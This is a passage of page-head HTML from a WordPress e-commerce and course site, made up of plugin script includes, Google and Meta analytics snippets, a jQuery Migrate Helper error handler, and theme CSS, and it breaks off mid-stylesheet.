<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.2" id="video_popup_main_modal-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://unveilinglory.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7N1VNY4NS7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["unveilinglory.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7N1VNY4NS7");
gtag("config", "AW-645286635");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name=“viewport” content=“width=device-width, Initial-scale=1”>
<meta name="google-site-verification" content="GJFSdUaCWyi-iEoVMCwxbOt_OW_tebO36h-DIDviYGc" /><meta name="generator" content="Easy Digital Downloads v3.6.2" />
<link rel="preload" href="https://unveilinglory.com/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '0ad47ef3af';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://unveilinglory.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1661497024549404');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1661497024549404&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W89FB3S' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://unveilinglory.com/wp-content/uploads/2019/11/cropped-ug_360x-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://unveilinglory.com/wp-content/uploads/2019/11/cropped-ug_360x-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unveilinglory.com/wp-content/uploads/2019/11/cropped-ug_360x-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://unveilinglory.com/wp-content/uploads/2019/11/cropped-ug_360x-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.widget_media_image img
{
	border-radius: 5px;
}

body.postid-1015 #single_course_bgimage
{
	    background-position: center 30%;
}

body.logged-in:not(.elementor-editor-active) #theme_login_link,
body.logged-in:not(.elementor-editor-active) #theme_signup_link
{
	display: block;
}

@media not all and (min-resolution:.001dpcm) { @media {
	h1,h2,h3,h4,h5,h6,h7 {
		font-weight: 700 !important;
	}
}}

/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
	 overflow-y: auto;
}

}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

html {
  overflow-y: scroll;
  scroll-behavior: smooth;
}

html, body {
  overflow-x: hidden;
  margin: 0;
  padding: 0;
}

*, *::before, *::after {
  box-sizing: border-box;
}

/* Ensure proper scaling */
html {
  box-sizing: border-box;
  scroll-behavior: smooth;
}

*, *::before, *::after {
  box-sizing: inherit;
}

/* Make images and videos scale properly */
img, video {
  max-width: 100%;
  height: auto;
  display: block;
}

/* Prevent horizontal scrolling */
body {
  margin: 0;
  padding: 0;
  overflow-x: hidden;
}

		</style>
		<style id="kirki-inline-styles">#right_click_content{background:rgba(0, 0, 0, 0.5);color:#ffffff;}body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea, .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget label, .ui-widget-header, .zm_alr_ul_container{font-family:Jost;font-size:16px;font-weight:400;line-height:1.7;text-transform:none;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #filter_selected, blockquote, .sidebar_widget li.widget_products, #footer ul.sidebar_widget li ul.posts.blog li a, .woocommerce-page table.cart th, table.shop_table thead tr th, .testimonial_slider_content, .pagination, .pagination_detail{font-family:Montserrat;font-weight:700;letter-spacing:0px;line-height:1.7;text-transform:none;}h1{font-size:32px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}body, #wrapper, #page_content_wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pagination a, .pagination span, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #horizontal_gallery_wrapper .image_caption, body.tg_password_protected #page_content_wrapper .inner .inner_wrapper .sidebar_content, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"], #single_course_meta{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .readmore, .woocommerce-MyAccount-navigation ul a, .woocommerce #page_content_wrapper div.product p.price, .woocommerce-page #page_content_wrapper div.product p.price, body #learn-press-course-tabs .course-tab-panels .course-tab-panel .course-description p, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link::before, body .course-curriculum ul.curriculum-sections .section-content .course-item.item-locked .course-item-meta .course-item-status:before, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-locked .course-item-status::before, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .item-icon, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .item-name, body #learn-press-course .lp-course-author .course-author__pull-right .author-description, body .course-extra-box__content li, body .course-extra-box__content li::before, body .course-tab-panel-faqs .course-faqs-box .course-faqs-box__content .course-faqs-box__content-inner, body #checkout-order .lp-checkout-order__inner .order-total .col-number, body #learn-press-profile .wrapper-profile-header, body #learn-press-profile .dashboard-general-statistic__row .statistic-box .statistic-box__text, body .learn-press-filters > li span, body .learn-press-filters > li span + span, body .learn-press-filters > li span + span::before, body .learn-press-filters > li span + span::after, body .lp-list-table tbody tr td, body .lp-list-table tbody tr th, body .lp-list-table tfoot tr td, body .lp-list-table tfoot tr th{color:#222222;}::selection, .verline{background-color:#222222;}::-webkit-input-placeholder{color:#222222;}::-moz-placeholder{color:#222222;}:-ms-input-placeholder{color:#222222;}a, .gallery_proof_filter ul li a, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-item-link, body #checkout-order .lp-checkout-order__inner .course-name a, body #popup-course #popup-header .popup-header__inner .course-title a, body #learn-press-course .lp-course-author .course-author__pull-right .author-title a, body .course-extra-box__title::after, body .course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title, body .course-tab-panel-faqs .course-faqs-box__title::after, body input[name="course-faqs-box-ratio"]:checked + .course-faqs-box .course-faqs-box__title, body .lp-archive-courses .learn-press-courses .course .course-item .course-content .course-permalink .course-title, body #checkout-account-register .lp-checkout-sign-in-link a, body #checkout-account-register .lp-checkout-sign-up-link a, body #checkout-account-login .lp-checkout-sign-in-link a, body #checkout-account-login .lp-checkout-sign-up-link a, body #popup-course .back-course{color:#222222;}.flex-control-paging li a.flex-active, .post_attribute a:before, #menu_wrapper .nav ul li a:before, #menu_wrapper div .nav li > a:before, .post_attribute a:before{background-color:#222222;}.flex-control-paging li a.flex-active, .image_boxed_wrapper:hover, .gallery_proof_filter ul li a.active, .gallery_proof_filter ul li a:hover{border-color:#222222;}a:hover, a:active, .post_info_comment a i, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link:hover .item-name, body #checkout-order .lp-checkout-order__inner .course-name a:hover, body #popup-course #popup-header .popup-header__inner .course-title a:hover, body .lp-archive-courses .learn-press-courses .course .course-item .course-content .course-permalink .course-title:hover, body #learn-press-profile #profile-nav .lp-profile-nav-tabs > li ul li a:hover, body #checkout-account-register .lp-checkout-sign-in-link a:hover, body #checkout-account-register .lp-checkout-sign-up-link a:hover, body #checkout-account-login .lp-checkout-sign-in-link a:hover, body #checkout-account-login .lp-checkout-sign-up-link a:hover{color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, #menu_wrapper .nav ul li a:hover:before, #menu_wrapper div .nav li > a:hover:before, .post_attribute a:hover:before{background-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active{border-color:#000000;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, .post_header h5 a, .post_header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .themelink, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header .section-left .section-title, body #popup-course #sidebar-toggle::before{color:#222222;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, table tr td, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one_third_bg, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post_header h5.event_title, .client_archive_wrapper, #page_content_wrapper .sidebar .content .sidebar_widget li.widget, .page_content_wrapper .sidebar .content .sidebar_widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post_wrapper, .themeborder, #about_the_author, .related.products, .woocommerce div.product div.summary .product_meta, #single_course_meta ul.single_course_meta_data li.single_course_meta_data_separator, body .course-curriculum ul.curriculum-sections .section-header, .course-reviews-list li, .course-reviews-list-shortcode li, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header{border-color:#D8D8D8;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, select{background-color:#ffffff;color:#222222;border-color:#D8D8D8;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{font-family:Jost;font-size:16px;font-weight:400;line-height:1.7;text-transform:none;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, textarea:focus{border-color:#000000;}.input_effect ~ .focus-border{background-color:#000000;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], body.learnpress-page #page_content_wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page_content_wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], button, body .comment-respond .comment-form input[type=submit], body #popup-course #popup-content .lp-button{font-family:Jost;font-size:14px;font-weight:700;letter-spacing:0px;line-height:1.7;text-transform:none;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], a#toTop, .pagination span, .widget_tag_cloud div a, .pagination a, .pagination span, body.learnpress-page #page_content_wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page_content_wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], .learnpress-page #page_content_wrapper .lp-button, button, body .comment-respond .comment-form input[type=submit], body #popup-course #popup-content .lp-button{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one_half.gallery2 .portfolio_type_wrapper, .one_third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile_menu_wrapper #mobile_menu_close.button, .mobile_menu_wrapper #close_mobile_menu, .multi_share_button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page_content_wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .lp-quiz-buttons .lp-form.form-button button[type=submit], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], body #checkout-payment #checkout-order-action button, body.single.learnpress #popup-content > a.lp-lesson-comment-btn, body .comment-respond .comment-form input[type=submit], body #popup-course #popup-content .lp-button{background-color:#FF5722;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page_content_wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], .lp-quiz-buttons .lp-form.form-button button[type=submit]{border-color:#FF5722;}.comment_box:before, .comment_box:after{border-top-color:#FF5722;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{color:#FF5722;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one_half.gallery2 .portfolio_type_wrapper, .one_third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile_menu_wrapper #mobile_menu_close.button, #toTop, .multi_share_button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"],.pagination span.current, .mobile_menu_wrapper #close_mobile_menu, body.learnpress-page #page_content_wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .lp-quiz-buttons .lp-form.form-button button[type=submit], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], body #checkout-payment #checkout-order-action button, body.single.learnpress #popup-content > 